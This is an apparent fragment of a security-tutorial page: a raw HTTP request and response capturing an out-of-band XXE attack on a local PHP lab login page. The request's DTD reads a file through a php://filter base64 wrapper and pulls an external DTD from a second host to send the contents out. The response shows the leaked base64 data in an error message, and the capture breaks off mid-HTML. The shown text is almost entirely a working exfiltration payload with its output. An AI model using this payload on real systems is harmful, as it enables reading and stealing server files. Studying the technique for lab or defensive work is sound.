 Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/xxe/php_xxe/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 235
Connection: close
Cookie: UM_distinctid=16a6921818f3-03598487d4bcab8-4c312c7c-e1000-16a6921819234;
CNZZDATA1000067704=379916042-1556541964-http%253A%252F%252F127.0.0.1%252F%7C155654
1964
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=d:/phpStudy/PHPTutorial/WWW/robo
ts.txt">
<!ENTITY % dtd SYSTEM "http://192.168.64.131/test.dtd">
%dtd;
%send;
]>
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 12:02:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 8192
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1'
cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( !
)</span> Warning: DOMDocument::loadXML(): internal errorDOCTYPE
improperly terminated in
http://192.168.64.131/?VXNlci1hZ2VudDoqDQpEaXNhbGxvdzo=, line: 2 in
D:\phpStudy\PHPTutorial\WWW\xxe\php_xxe\doLogin.php on line
<i>16</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th
align='left' bgcolor='#eeeeec'>Function</th><th align='left'
零组资料文库